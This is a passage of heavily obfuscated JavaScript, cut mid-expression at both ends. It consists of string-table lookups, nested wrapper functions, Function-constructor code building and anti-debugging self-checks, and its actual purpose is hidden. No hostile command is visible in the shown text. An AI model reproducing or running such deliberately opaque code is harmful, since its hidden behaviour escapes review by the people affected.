_0x354493(_0x1cbbdd);},'fNeTO':_0x2fc464(0x147,0x6,0x109,0x67,-0x48)+'t','wJAXl':_0x46756e(0x1a2,0x1f4,0x320,0x237,0x256)+_0x4ec40e(0x1df,0x290,0x26e,0x11f,0x12e)+_0x2fc464(0x111,0xf,0x6c,0x9f,0xd5)+_0x30a802(-0x1da,-0xc2,-0x1f7,-0x189,-0x177)+'pt','ZjMSZ':function(_0x56939c,_0x3299e2){return _0x56939c+_0x3299e2;}};function _0x2fc464(_0x5b63d8,_0x27ef57,_0xe1c98c,_0x13bdaa,_0x438bfc){return _0x22d0(_0x13bdaa- -0x1ce,_0x438bfc);}var _0x355849=(function(){function _0x193422(_0x3775ec,_0x58f526,_0x430956,_0x129bed,_0x89ff03){return _0x30a802(_0x3775ec-0x140,_0x89ff03,_0x430956-0xf4,_0x58f526-0x5b4,_0x89ff03-0x1e9);}function _0x5c14ea(_0x45d55b,_0x2fff3d,_0x43713c,_0x2749c4,_0x2ecd6d){return _0x46756e(_0x43713c,_0x2fff3d-0x1cc,_0x43713c-0x1e3,_0x2fff3d-0x2d8,_0x2ecd6d-0x44);}function _0x4ab934(_0x539b9d,_0x3386d0,_0x3799d8,_0xca44ae,_0x4aac4f){return _0x2fc464(_0x539b9d-0x9,_0x3386d0-0x13,_0x3799d8-0x1d8,_0xca44ae-0x55,_0x539b9d);}function _0x402986(_0x30c6ec,_0x49d175,_0x5b86af,_0x5ce2e4,_0xcb63c6){return _0x30a802(_0x30c6ec-0x48,_0x30c6ec,_0x5b86af-0xca,_0x49d175-0x662,_0xcb63c6-0x61);}function _0xef10a2(_0x54f362,_0xf7e93c,_0x5a91c9,_0x992bd3,_0xdd06ba){return _0x488969(_0xf7e93c,_0xf7e93c-0x19c,_0x5a91c9-0x41,_0x5a91c9- -0x1a0,_0xdd06ba-0x1ed);}if(_0x907a94[_0x4ab934(0x47,0x3f,0xf6,0x57,0x11a)](_0x907a94[_0xef10a2(0x139,0x54,0xd7,0xf8,-0x2)],_0x907a94[_0x402986(0x573,0x59e,0x5da,0x4c1,0x5d2)])){var _0x440436=!![];return function(_0x53d5c7,_0x3ec95e){function _0x4f078b(_0x19ea41,_0x39d21c,_0x48e613,_0x1dd63d,_0x28908a){return _0x402986(_0x19ea41,_0x48e613- -0x124,_0x48e613-0x24,_0x1dd63d-0x6b,_0x28908a-0x19d);}function _0x54acb3(_0x1a09ba,_0x1707c3,_0x54a9ee,_0x55ff6d,_0x3d7ea6){return _0x402986(_0x54a9ee,_0x1a09ba- -0x5cf,_0x54a9ee-0x122,_0x55ff6d-0x3f,_0x3d7ea6-0x6a);}function _0x1928a2(_0x39dd58,_0x165388,_0x568aee,_0x30d5d5,_0x5ef1a7){return _0x402986(_0x165388,_0x39dd58- -0x5ce,_0x568aee-0x5c,_0x30d5d5-0x30,_0x5ef1a7-0x1f4);}function _0x1fe38c(_0x3903f2,_0x29a5fb,_0xaced28,_0x27b027,_0x4873ac){return _0xef10a2(_0x3903f2-0x2e,_0x27b027,_0xaced28-0x413,_0x27b027-0xd1,_0x4873ac-0x19c);}function _0x5f3f29(_0x4845c6,_0x5870ae,_0x9523e4,_0x5f3d6b,_0x4c3d4c){return _0x402986(_0x4845c6,_0x4c3d4c- -0x191,_0x9523e4-0x10d,_0x5f3d6b-0xdd,_0x4c3d4c-0x1d1);}var _0x196114={'RZPlZ':function(_0x4cd8f8,_0x5dbaa6){function _0x24a4c8(_0x55ecfc,_0x158a24,_0x1deedb,_0x5d731e,_0x49e72f){return _0x22d0(_0x158a24- -0x3b6,_0x5d731e);}return _0x907a94[_0x24a4c8(-0x1cf,-0x17e,-0x156,-0x200,-0xfb)](_0x4cd8f8,_0x5dbaa6);},'TdVox':_0x907a94[_0x1fe38c(0x300,0x3d0,0x3ce,0x4a8,0x2e4)],'jIJnF':_0x907a94[_0x4f078b(0x5f7,0x437,0x519,0x542,0x586)],'MIyZJ':_0x907a94[_0x1fe38c(0x30e,0x45f,0x3c0,0x3ce,0x308)],'FsVOO':function(_0x3f5f65,_0x330338){function _0x3d2e45(_0x201a33,_0x3f915a,_0x1a04e2,_0x29e024,_0x19e315){return _0x1fe38c(_0x201a33-0x1a3,_0x3f915a-0x80,_0x19e315- -0x494,_0x3f915a,_0x19e315-0x14e);}return _0x907a94[_0x3d2e45(-0x116,0x13,0xa,-0xce,-0x97)](_0x3f5f65,_0x330338);},'AdGTE':_0x907a94[_0x1928a2(-0x14,0x78,-0x80,-0x28,-0xdb)],'PYayL':_0x907a94[_0x5f3f29(0x4be,0x4d2,0x432,0x4b1,0x42f)],'SljJW':function(_0x5be44c,_0x55e5e4){function _0x4812c5(_0x17b4bd,_0x59bb71,_0x271dac,_0x5f3657,_0x3c1327){return _0x5f3f29(_0x3c1327,_0x59bb71-0x1b1,_0x271dac-0xf,_0x5f3657-0x97,_0x59bb71- -0x437);}return _0x907a94[_0x4812c5(0x134,0x91,0x177,0x13c,0x93)](_0x5be44c,_0x55e5e4);}};if(_0x907a94[_0x5f3f29(0x43c,0x362,0x2d5,0x29e,0x362)](_0x907a94[_0x54acb3(-0x12e,-0x11c,-0x170,-0xdd,-0x1fd)],_0x907a94[_0x54acb3(-0xbe,-0x4,-0x17f,-0xbb,-0x193)])){var _0x5d7ea6=_0x440436?function(){function _0x52411d(_0x513bbe,_0x261661,_0x5e0f3b,_0x3f0012,_0x245ab7){return _0x5f3f29(_0x3f0012,_0x261661-0x1bd,_0x5e0f3b-0x15,_0x3f0012-0x114,_0x513bbe- -0x3bc);}function _0x5c9eef(_0x1e5a15,_0x590f43,_0x2b3dde,_0x3cc248,_0x4ef453){return _0x5f3f29(_0x590f43,_0x590f43-0xd3,_0x2b3dde-0x162,_0x3cc248-0xa,_0x2b3dde- -0x52b);}function _0x1313ce(_0x1ea2f2,_0x14fb99,_0xe78e72,_0x39ff99,_0x4bdf88){return _0x54acb3(_0x39ff99-0x48c,_0x14fb99-0xb0,_0x14fb99,_0x39ff99-0x152,_0x4bdf88-0x115);}function _0x282f3c(_0x49504f,_0x2fab42,_0x34bede,_0x3b5363,_0x5cfa42){return _0x5f3f29(_0x3b5363,_0x2fab42-0x16,_0x34bede-0x8f,_0x3b5363-0x1e3,_0x5cfa42- -0xf4);}function _0x14b748(_0x2c4993,_0x3d7262,_0x23be94,_0x34dcfa,_0x15366a){return _0x1928a2(_0x15366a-0x329,_0x23be94,_0x23be94-0x15d,_0x34dcfa-0xe6,_0x15366a-0x15e);}if(_0x196114[_0x52411d(-0x6d,-0xe,-0x3d,0x9,-0x43)](_0x196114[_0x52411d(0x59,-0x8d,0x90,0x8b,-0x85)],_0x196114[_0x14b748(0x24f,0x3df,0x2d6,0x395,0x301)])){var _0x1f9164=_0x4daf38[_0x14b748(0x200,0x330,0x181,0x180,0x252)](_0x5fe08b,arguments);return _0x3d99a0=null,_0x1f9164;}else{if(_0x3ec95e){if(_0x196114[_0x1313ce(0x3a0,0x3fc,0x403,0x39d,0x47b)](_0x196114[_0x282f3c(0x3dc,0x325,0x42a,0x3c4,0x386)],_0x196114[_0x52411d(0xbe,-0x1c,0x160,0x6e,-0x29)]))(function(){return!![];}[_0x282f3c(0x309,0x42d,0x41c,0x349,0x3a9)+_0x1313ce(0x583,0x580,0x453,0x496,0x3e3)+'r'](iMSflD[_0x282f3c(0x2ce,0x289,0x321,0x3e3,0x35a)](iMSflD[_0x14b748(0x319,0x3d2,0x3c9,0x30d,0x39f)],iMSflD[_0x282f3c(0x384,0x2e5,0x407,0x304,0x373)]))[_0x282f3c(0x358,0x3f0,0x2d4,0x3cd,0x374)](iMSflD[_0x52411d(0x2a,-0x7d,0xef,0x26,0x12)]));else{var _0x35fe68=_0x3ec95e[_0x5c9eef(-0x131,-0x175,-0x1c5,-0x14a,-0x19b)](_0x53d5c7,arguments);return _0x3ec95e=null,_0x35fe68;}}}}:function(){};return _0x440436=![],_0x5d7ea6;}else{if(_0xd82766)return _0x3e5680;else iMSflD[_0x1928a2(-0xd0,-0x3b,-0x15e,-0xc4,-0x3)](_0x28b2c5,-0x22fa*-0x1+-0x6*-0x3b8+-0x394a);}};}else _0x347d74+=_0x907a94[_0x193422(0x419,0x4ad,0x56e,0x536,0x501)](_0x907a94[_0xef10a2(-0x65,0x1b,0x19,0xba,-0xbc)],_0x907a94[_0x4ab934(0x132,0xe6,0x2ac,0x1bd,0x104)](_0x43f87a,_0x3c47c6));}()),_0x91b6cc=_0x907a94[_0x2fc464(0x5f,-0xb,0x31,0x62,0x116)](_0x355849,this,function(){function _0x3f08f8(_0x8caa2d,_0x37e3b5,_0x4c0311,_0x14f284,_0x21cd43){return _0x46756e(_0x14f284,_0x37e3b5-0x4,_0x4c0311-0x1af,_0x37e3b5-0x50,_0x21cd43-0xd7);}function _0x1f1392(_0x5cc2e5,_0x5ebba4,_0x2c981b,_0x2eb7dc,_0x52486b){return _0x2fc464(_0x5cc2e5-0x70,_0x5ebba4-0x1e9,_0x2c981b-0xb7,_0x52486b- -0x4a,_0x2eb7dc);}function _0x4fcf29(_0x3c1d7a,_0x736f40,_0x270af3,_0x12de65,_0x3aefbb){return _0x488969(_0x270af3,_0x736f40-0x123,_0x270af3-0x63,_0x12de65- -0x27d,_0x3aefbb-0x161);}function _0x4bf224(_0x494e45,_0x40dbcb,_0x4e8d85,_0x219ef4,_0x1d1ce2){return _0x4ec40e(_0x4e8d85- -0x176,_0x40dbcb-0x42,_0x4e8d85-0x57,_0x1d1ce2,_0x1d1ce2-0xbc);}function _0x2d11a1(_0x4488c7,_0x1d3f20,_0x5a9830,_0x12998a,_0x1a84d2){return _0x4ec40e(_0x4488c7- -0x6d,_0x1d3f20-0x133,_0x5a9830-0x151,_0x12998a,_0x1a84d2-0x171);}var _0x2d5fdd={'WxgtY':_0x907a94[_0x4bf224(0xff,0x16e,0xc3,0xf7,0x27)],'LCZqt':_0x907a94[_0x4bf224(-0x13,0x11,0xc4,0x131,0x9c)],'LPJJa':function(_0x3750f2,_0x132e9c){function _0x1b96bf(_0x1b5b38,_0x5e7504,_0x31855e,_0x16bb2f,_0x5f592d){return _0x4bf224(_0x1b5b38-0x142,_0x5e7504-0x19a,_0x5e7504- -0x20f,_0x16bb2f-0x115,_0x31855e);}return _0x907a94[_0x1b96bf(0x61,-0x30,-0xc1,0x9f,-0x66)](_0x3750f2,_0x132e9c);},'xDroD':_0x907a94[_0x2d11a1(0x1fb,0x193,0x29a,0x2ce,0x27b)],'MYtGM':function(_0x57e303,_0x1c1053){function _0x21edfe(_0x5d8a42,_0x3558dc,_0x250cb9,_0x32560a,_0x10f5de){return _0x4bf224(_0x5d8a42-0x5b,_0x3558dc-0xbe,_0x10f5de-0x3aa,_0x32560a-0x10f,_0x32560a);}return _0x907a94[_0x21edfe(0x597,0x532,0x50a,0x6a7,0x5bf)](_0x57e303,_0x1c1053);},'wIlKj':_0x907a94[_0x4fcf29(-0x2d,-0xa5,-0xa4,-0xda,-0x1c0)],'IagoC':_0x907a94[_0x3f08f8(0x1bc,0x291,0x30b,0x256,0x29d)],'zphpG':function(_0x52720c){function _0x483396(_0x36b026,_0x1dccc5,_0x5b3c11,_0x5b0fcc,_0x1d6b07){return _0x3f08f8(_0x36b026-0x146,_0x36b026-0x249,_0x5b3c11-0x33,_0x5b3c11,_0x1d6b07-0x64);}return _0x907a94[_0x483396(0x65b,0x575,0x596,0x61e,0x717)](_0x52720c);}};if(_0x907a94[_0x1f1392(0x1b,0xc4,0x41,0xde,0x3d)](_0x907a94[_0x2d11a1(0x1bb,0x132,0x266,0x121,0x1ba)],_0x907a94[_0x1f1392(-0x29,0x169,0x12,-0x2a,0xa6)]))tPJULo[_0x4bf224(0x1bc,0x24d,0x210,0x2f5,0x1ae)](_0x48f2ec,this,function(){function _0x5b67ac(_0x3cc634,_0x291ccd,_0x596371,_0x4b92fc,_0x10c86a){return _0x4fcf29(_0x3cc634-0x5c,_0x291ccd-0x17d,_0x4b92fc,_0x3cc634-0x646,_0x10c86a-0x82);}var _0x3aec85=new _0x1110d5(jdJdWq[_0x2c99fc(0x4a5,0x44f,0x4f8,0x461,0x41d)]),_0x8c7f57=new _0x3fe7f2(jdJdWq[_0x2c99fc(0x58e,0x52c,0x49a,0x48e,0x4a4)],'i');function _0x2c99fc(_0x19e506,_0x4df9bd,_0x48dd06,_0x3e1838,_0x422a10){return _0x4bf224(_0x19e506-0x51,_0x4df9bd-0x1af,_0x422a10-0x26a,_0x3e1838-0x19e,_0x48dd06);}function _0x55c4bc(_0x57320a,_0x5a5a9c,_0x55fc4f,_0xa891e5,_0x2a9588){return _0x3f08f8(_0x57320a-0x122,_0x55fc4f-0x19a,_0x55fc4f-0x149,_0x5a5a9c,_0x2a9588-0x19f);}var _0xcff7=jdJdWq[_0x55c4bc(0x4fd,0x4a5,0x55e,0x57c,0x4e5)](_0x599d26,jdJdWq[_0x2c99fc(0x37f,0x4c1,0x35b,0x318,0x3f5)]);function _0x1454da(_0x57fe11,_0xb62273,_0x49f3b2,_0x2e1220,_0xe0bb55){return _0x4bf224(_0x57fe11-0x121,_0xb62273-0x1bb,_0x57fe11-0x6f,_0x2e1220-0x17c,_0x49f3b2);}function _0x631f91(_0x2ab4e8,_0x5c0d2f,_0x259087,_0x3f18c2,_0x421a90){return _0x4fcf29(_0x2ab4e8-0x7a,_0x5c0d2f-0xed,_0x3f18c2,_0x5c0d2f- -0x41,_0x421a90-0x1c3);}!_0x3aec85[_0x2c99fc(0x226,0x3ec,0x353,0x2a8,0x2fc)](jdJdWq[_0x5b67ac(0x60e,0x593,0x53a,0x5ce,0x5c4)](_0xcff7,jdJdWq[_0x2c99fc(0x267,0x328,0x257,0x389,0x303)]))||!_0x8c7f57[_0x55c4bc(0x3f2,0x408,0x407,0x337,0x4bd)](jdJdWq[_0x1454da(0x1f4,0x26c,0x135,0x1f4,0x22d)](_0xcff7,jdJdWq[_0x2c99fc(0x455,0x457,0x4d0,0x3e4,0x42e)]))?jdJdWq[_0x1454da(0x258,0x2cc,0x2be,0x2e2,0x29e)](_0xcff7,'0'):jdJdWq[_0x5b67ac(0x5f5,0x5db,0x514,0x6c3,0x596)](_0xf1c46b);})();else return _0x91b6cc[_0x3f08f8(0x360,0x2ca,0x2cd,0x305,0x2d4)+_0x4fcf29(-0x94,-0xa3,-0x1ac,-0xdf,-0xa1)]()[_0x4fcf29(-0x1eb,-0x11d,-0x6a,-0x13d,-0x19e)+'h'](_0x907a94[_0x2d11a1(0x27f,0x25a,0x34d,0x248,0x1f2)])[_0x3f08f8(0x295,0x2ca,0x2f9,0x377,0x304)+_0x4fcf29(-0x16d,-0xa4,-0xdf,-0xdf,-0x53)]()[_0x2d11a1(0x30e,0x3f3,0x296,0x298,0x2f3)+_0x4bf224(0x193,0x148,0x1b0,0x25d,0x1b1)+'r'](_0x91b6cc)[_0x4bf224(-0x69,0xa6,0x80,0x81,0x11)+'h'](_0x907a94[_0x4bf224(0x24c,0x261,0x176,0xdd,0x243)]);});_0x907a94[_0x46756e(0x44c,0x387,0x2e6,0x36c,0x3b7)](_0x91b6cc);var _0x1c31d4=(function(){function _0x2690dd(_0x580c3f,_0x2fc639,_0x14355a,_0x46a528,_0x5e5614){return _0x30a802(_0x580c3f-0x11f,_0x5e5614,_0x14355a-0x8e,_0x46a528-0x100,_0x5e5614-0x1b8);}function _0x5bd631(_0xb443a1,_0x1bfb6e,_0x8a03df,_0x1c20b5,_0x218427){return _0x488969(_0x1c20b5,_0x1bfb6e-0x1cb,_0x8a03df-0x1a3,_0x218427-0x146,_0x218427-0x12);}function _0x5e5607(_0x20b2c5,_0x5f54ce,_0x4d551a,_0x17e0f6,_0xe74300){return _0x30a802(_0x20b2c5-0x146,_0x5f54ce,_0x4d551a-0xb5,_0x17e0f6-0x38,_0xe74300-0x21);}function _0x3114e5(_0x558bd3,_0x5f1cf3,_0xffc33c,_0x19a524,_0x1a7948){return _0x488969(_0x19a524,_0x5f1cf3-0x15b,_0xffc33c-0x9b,_0x5f1cf3-0x2d8,_0x1a7948-0x79);}var _0x4bd2cc={'pamSg':function(_0x267177,_0x27650c){function _0x504a3c(_0x366466,_0x2144f9,_0x30a50a,_0x1a191f,_0x3698e2){return _0x22d0(_0x2144f9- -0x2b0,_0x3698e2);}return _0x907a94[_0x504a3c(0xc1,0x35,0x9b,0x14,0xc5)](_0x267177,_0x27650c);},'ouyrc':function(_0x379883,_0x42c9d1){function _0x596b6f(_0x2b7089,_0x887e2e,_0x1fbd70,_0x588ddd,_0x5028c9){return _0x22d0(_0x887e2e- -0xa0,_0x1fbd70);}return _0x907a94[_0x596b6f(0x1ab,0x198,0x277,0x13b,0x1a7)](_0x379883,_0x42c9d1);},'zEQEd':_0x907a94[_0x5bd631(0x36f,0x2ed,0x3d5,0x2b9,0x2f0)],'yqjfA':_0x907a94[_0x5bd631(0x28f,0x3c1,0x3a1,0x356,0x37a)],'WbOtG':_0x907a94[_0x3114e5(0x5d4,0x5c6,0x677,0x5e4,0x50e)],'IxkXE':_0x907a94[_0x5bd631(0x3dd,0x417,0x301,0x32c,0x3d0)],'mzMzY':function(_0xcec771,_0x366d9e){function _0x7176d9(_0x4b183a,_0x48e34a,_0x268cb7,_0x5b1367,_0x5c4d7a){return _0x5bd631(_0x4b183a-0x1e6,_0x48e34a-0xe7,_0x268cb7-0xca,_0x5c4d7a,_0x4b183a-0x44);}return _0x907a94[_0x7176d9(0x444,0x4a3,0x508,0x3d8,0x4cb)](_0xcec771,_0x366d9e);},'ECxop':function(_0x92a0cc,_0x5c5cd3){function _0x52d3bd(_0x1441df,_0x3a7ef5,_0x214b17,_0x5afc25,_0x487839){return _0x5bd631(_0x1441df-0x185,_0x3a7ef5-0xd3,_0x214b17-0x135,_0x5afc25,_0x214b17- -0x3cd);}return _0x907a94[_0x52d3bd(0xd4,-0x25,0x4e,-0x57,-0x13)](_0x92a0cc,_0x5c5cd3);},'fNKHB':function(_0x2770df){function _0x489e76(_0x5d550a,_0x103731,_0x1f1b3f,_0x52d619,_0x16527a){return _0x3114e5(_0x5d550a-0x196,_0x52d619- -0x1c5,_0x1f1b3f-0x30,_0x16527a,_0x16527a-0x189);}return _0x907a94[_0x489e76(0x361,0x339,0x48e,0x3be,0x44d)](_0x2770df);},'WpHCa':function(_0x522b9a,_0x265aee){function _0x1b1d53(_0x269d36,_0x55e5b0,_0x4c9d20,_0x468f4e,_0x30869a){return _0x5bd631(_0x269d36-0xe9,_0x55e5b0-0x105,_0x4c9d20-0x155,_0x30869a,_0x55e5b0- -0x394);}return _0x907a94[_0x1b1d53(0xd8,0x61,-0x51,0x13e,-0x1a)](_0x522b9a,_0x265aee);},'PMTsP':_0x907a94[_0x5e5607(-0x89,-0x4d,-0x74,-0xf8,-0x182)],'LnSHM':_0x907a94[_0x3114e5(0x5da,0x53d,0x616,0x4d5,0x4f3)],'veJeq':function(_0x24b9cc,_0x39fab6){function _0x29c266(_0x8dd514,_0x148951,_0x5c692b,_0xfc90f3,_0x2c28b1){return _0x5bd631(_0x8dd514-0x160,_0x148951-0x69,_0x5c692b-0x1b8,_0x5c692b,_0x8dd514-0x17);}return _0x907a94[_0x29c266(0x36c,0x41b,0x39b,0x30c,0x3f6)](_0x24b9cc,_0x39fab6);},'wKMzU':_0x907a94[_0x5bd631(0x3fe,0x30e,0x45b,0x2f8,0x3d1)],'Rrhzr':_0x907a94[_0x2690dd(-0x1a,-0x2c,0x27,0xbc,0x17d)],'ZLvdk':function(_0x7ea0b1,_0x3fe13f){function _0x1687c9(_0x3d796b,_0x34a779,_0x19a908,_0x33b68f,_0x1c9bc2){return _0x2690dd(_0x3d796b-0x106,_0x34a779-0xbf,_0x19a908-0x35,_0x1c9bc2- -0x100,_0x34a779);}return _0x907a94[_0x1687c9(-0x40,-0x169,-0xc,0x2,-0xea)](_0x7ea0b1,_0x3fe13f);},'Mhxhk':_0x907a94[_0x2cfe95(0x3d2,0x443,0x3e3,0x346,0x3ed)]};function _0x2cfe95(_0x4ae0fc,_0x2c0a95,_0x4e7372,_0x266e3f,_0x5a6cb7){return _0x488969(_0x266e3f,_0x2c0a95-0x1ab,_0x4e7372-0xbc,_0x4ae0fc-0x1ee,_0x5a6cb7-0x1d7);}if(_0x907a94[_0x2690dd(0x149,0x16b,0x18e,0xb6,0x165)](_0x907a94[_0x3114e5(0x48f,0x426,0x47e,0x415,0x34c)],_0x907a94[_0x5e5607(-0x25e,-0x1a5,-0xac,-0x173,-0x1d7)]))_0x3b64c0=HUCShU[_0x2690dd(0x167,0x62,0x15d,0xe7,0xdc)](_0xd83a7,HUCShU[_0x5e5607(-0x278,-0x1ba,-0xe6,-0x195,-0x21c)](HUCShU[_0x2690dd(-0x20,-0x123,-0xc3,-0xcd,-0x36)](HUCShU[_0x2690dd(-0xe8,-0x19b,-0x42,-0xcf,-0xd1)],HUCShU[_0x5e5607(-0x45,-0xb2,-0x10d,-0xc4,-0x194)]),');'))();else{var _0x147478=!![];return function(_0xe52e84,_0x1936b8){function _0x517c58(_0x2b7014,_0x23590f,_0x4b7453,_0x2fae6e,_0x51a39f){return _0x5bd631(_0x2b7014-0x55,_0x23590f-0x50,_0x4b7453-0x1b1,_0x23590f,_0x4b7453-0x2bd);}function _0x49b8ad(_0x51f34f,_0x5b57e6,_0x279b92,_0x4a1a6d,_0x2c7394){return _0x5bd631(_0x51f34f-0x8d,_0x5b57e6-0x109,_0x279b92-0x3a,_0x279b92,_0x2c7394-0x2e2);}var _0x82a136={'qxsnj':function(_0x112a8e,_0x18dee1){function _0x2a05ee(_0x5a1e9d,_0x3e62b8,_0x5049ef,_0x3b8045,_0x1a1f48){return _0x22d0(_0x5049ef- -0x33d,_0x3e62b8);}return _0x4bd2cc[_0x2a05ee(-0x80,-0x92,-0x9d,-0x3e,-0xac)](_0x112a8e,_0x18dee1);},'cKCWJ':function(_0x63f2fb,_0x43c63b){function _0x2e3a4d(_0x5f4dc9,_0x465688,_0x2c0b73,_0x5b33de,_0x3e5b77){return _0x22d0(_0x5b33de- -0x1ca,_0x2c0b73);}return _0x4bd2cc[_0x2e3a4d(0x168,0x43,0x18c,0xbc,0x80)](_0x63f2fb,_0x43c63b);},'YQNAq':_0x4bd2cc[_0x29d318(0xec,0x1f1,0x259,0x206,0x1b8)],'KTVZe':_0x4bd2cc[_0x142046(0x5cd,0x5d3,0x548,0x4ff,0x57f)],'iDvPK':function(_0x180020){function _0x5d2928(_0x562cb7,_0x44a966,_0xa29933,_0x1352fc,_0x3fd4ce){return _0x142046(_0x562cb7-0x1bd,_0x44a966-0x191,_0x44a966,_0x562cb7- -0x202,_0x3fd4ce-0x19a);}return _0x4bd2cc[_0x5d2928(0x331,0x2f2,0x264,0x3ec,0x3c4)](_0x180020);},'BErZi':function(_0x57ffdc,_0x3cd56e){function _0x8bda75(_0xf2abd6,_0x1264d6,_0x258998,_0x4c3d4d,_0x30dedd){return _0x29d318(_0xf2abd6-0xa3,_0x258998,_0x258998-0x172,_0x4c3d4d-0x14e,_0x4c3d4d-0x2ce);}return _0x4bd2cc[_0x8bda75(0x53c,0x515,0x684,0x5c9,0x5f8)](_0x57ffdc,_0x3cd56e);},'kaVLt':_0x4bd2cc[_0x4f7a13(0x1b0,0x189,0x27c,0x1c1,0x12f)],'mJQQa':_0x4bd2cc[_0x29d318(0x3d1,0x409,0x372,0x32b,0x335)],'baptz':function(_0x5285d7,_0x11d3fd){function _0x34383e(_0x1599c6,_0x196a68,_0x450ca2,_0x3aebb3,_0x140719){return _0x49b8ad(_0x1599c6-0x54,_0x196a68-0x119,_0x450ca2,_0x3aebb3-0x1d4,_0x140719- -0x359);}return _0x4bd2cc[_0x34383e(0x15b,0x17b,0x156,0x1ba,0x220)](_0x5285d7,_0x11d3fd);},'ONSNt':_0x4bd2cc[_0x4f7a13(0x8f,0xfb,-0x51,0x2f,-0x5a)],'TCeWI':_0x4bd2cc[_0x142046(0x4e4,0x483,0x513,0x428,0x357)]};function _0x142046(_0x239438,_0x4c17fe,_0x1b365e,_0x58f239,_0x5e8885){return _0x5bd631(_0x239438-0x152,_0x4c17fe-0xcd,_0x1b365e-0xfc,_0x1b365e,_0x58f239-0x1bc);}function _0x4f7a13(_0xc8d052,_0x5b15f2,_0x46c436,_0x3c5b12,_0x1bec77){return _0x3114e5(_0xc8d052-0x42,_0x3c5b12- -0x3df,_0x46c436-0xeb,_0x1bec77,_0x1bec77-0x120);}function _0x29d318(_0x2b0c1c,_0x3a4529,_0x3b788d,_0x20626c,_0x2a6ef0){return _0x3114e5(_0x2b0c1c-0xf8,_0x2a6ef0- -0x24a,_0x3b788d-0x10b,_0x3a4529,_0x2a6ef0-0xd5);}if(_0x4bd2cc[_0x142046(0x5e4,0x5a2,0x4de,0x53c,0x47f)](_0x4bd2cc[_0x517c58(0x503,0x624,0x574,0x49d,0x527)],_0x4bd2cc[_0x142046(0x553,0x418,0x536,0x473,0x3fe)])){var _0xccbf2a=_0x147478?function(){function _0x1eba9c(_0x19174e,_0x5e00f2,_0x48538f,_0x238c51,_0x2a0f38){return _0x49b8ad(_0x19174e-0x1b1,_0x5e00f2-0x126,_0x5e00f2,_0x238c51-0x13b,_0x19174e- -0x1e3);}function _0x59b0bd(_0x383a13,_0x379ceb,_0x43efc3,_0x332648,_0x34042c){return _0x29d318(_0x383a13-0x1d3,_0x379ceb,_0x43efc3-0x194,_0x332648-0x114,_0x34042c-0x305);}function _0x3ca6a1(_0x3444d0,_0x3ef83b,_0x1b5a1b,_0x6a6767,_0x29aae1){return _0x517c58(_0x3444d0-0xab,_0x3ef83b,_0x6a6767- -0xe,_0x6a6767-0x2,_0x29aae1-0xa2);}function _0x5c1487(_0x4f6755,_0x4580c6,_0x49033a,_0x4a9eeb,_0x10c8e0){return _0x4f7a13(_0x4f6755-0x4d,_0x4580c6-0x4e,_0x49033a-0x2e,_0x10c8e0- -0x223,_0x4f6755);}var _0x236d96={'PnHtX':function(_0x6563db,_0x2d9bd0){function _0x5e71d3(_0x357696,_0x4105cb,_0x19ed3b,_0x354933,_0x12febe){return _0x22d0(_0x357696-0x158,_0x12febe);}return _0x82a136[_0x5e71d3(0x2d1,0x27c,0x388,0x265,0x298)](_0x6563db,_0x2d9bd0);},'QQRCV':function(_0x101910,_0x5c86c6){function _0x20c2fe(_0x30b60d,_0x42c7c7,_0x1dc395,_0x52eac6,_0x2668c6){return _0x22d0(_0x2668c6-0x31f,_0x42c7c7);}return _0x82a136[_0x20c2fe(0x5fb,0x645,0x592,0x633,0x5fb)](_0x101910,_0x5c86c6);},'JsiVJ':function(_0x5bb4eb,_0x1b9e3b){function _0x2f343c(_0x5e1136,_0x4e5d47,_0x539917,_0x38809e,_0x343608){return _0x22d0(_0x4e5d47- -0x108,_0x38809e);}return _0x82a136[_0x2f343c(0x1c2,0x1d4,0x12e,0x1f5,0x12f)](_0x5bb4eb,_0x1b9e3b);},'lVeFP':_0x82a136[_0x5c1487(-0x115,-0x105,0x8a,-0x4,-0x4e)],'eHEdD':_0x82a136[_0x5c1487(-0x153,-0x8e,-0x96,-0x13d,-0xe2)],'aYYXR':function(_0x57abf9){function _0xf32524(_0x4d960c,_0x18fe09,_0x22cd16,_0x4e55a2,_0x13983f){return _0x1eba9c(_0x22cd16- -0x33e,_0x4d960c,_0x22cd16-0x71,_0x4e55a2-0x36,_0x13983f-0x133);}return _0x82a136[_0xf32524(0x19e,0xe5,0x12f,0xb3,0x75)](_0x57abf9);}};function _0xad7dad(_0x2574f4,_0x18f578,_0x246654,_0x1c8c7b,_0x415e90){return _0x49b8ad(_0x2574f4-0x1e0,_0x18f578-0x6a,_0x415e90,_0x1c8c7b-0x8a,_0x246654- -0x495);}if(_0x82a136[_0x3ca6a1(0x52d,0x4f1,0x559,0x5b5,0x53d)](_0x82a136[_0x3ca6a1(0x66e,0x72f,0x61f,0x656,0x5d7)],_0x82a136[_0x59b0bd(0x673,0x6fe,0x578,0x5d4,0x618)])){if(_0x1936b8){if(_0x82a136[_0x59b0bd(0x51a,0x555,0x4a9,0x60d,0x57f)](_0x82a136[_0x1eba9c(0x4ea,0x5a0,0x4ff,0x409,0x4bf)],_0x82a136[_0x5c1487(-0xbf,-0xfe,0x8a,0x23,-0x39)]))return![];else{var _0x3a74da=_0x1936b8[_0xad7dad(0x11e,0x38,0x121,0x67,0x1af)](_0xe52e84,arguments);return _0x1936b8=null,_0x3a74da;}}}else{var _0x1459c2=UAPruE[_0x1eba9c(0x4cb,0x449,0x46b,0x567,0x4b0)](_0x3f1bcd,UAPruE[_0x5c1487(-0x29f,-0x21c,-0x282,-0x17e,-0x1ef)](UAPruE[_0x3ca6a1(0x4c6,0x511,0x46f,0x53a,0x4b5)](UAPruE[_0x5c1487(-0x1e5,-0x148,-0x92,-0x1fb,-0x14c)],UAPruE[_0x5c1487(-0x13e,-0x6d,-0xd3,-0xa8,-0x95)]),');'));_0x3f40c7=UAPruE[_0x59b0bd(0x716,0x6c2,0x716,0x56d,0x640)](_0x1459c2);}}:function(){};return _0x147478=![],_0xccbf2a;}else return function(_0x544ed9){}[_0x49b8ad(0x609,0x6c0,0x7c9,0x73a,0x6ed)+_0x49b8ad(0x6c6,0x699,0x76d,0x6a1,0x698)+'r'](HUCShU[_0x517c58(0x6c8,0x5f4,0x5f8,0x5b0,0x5da)])[_0x517c58(0x595,0x4f1,0x591,0x60c,0x519)](HUCShU[_0x142046(0x595,0x609,0x607,0x600,0x6d3)]);};}}());(function(){function _0x58b518(_0x372a62,_0x202b11,_0x59bc83,_0x3b1838,_0x419ae7){return _0x46756e(_0x3b1838,_0x202b11-0x8e,_0x59bc83-0xda,_0x419ae7- -0xd2,_0x419ae7-0x159);}function 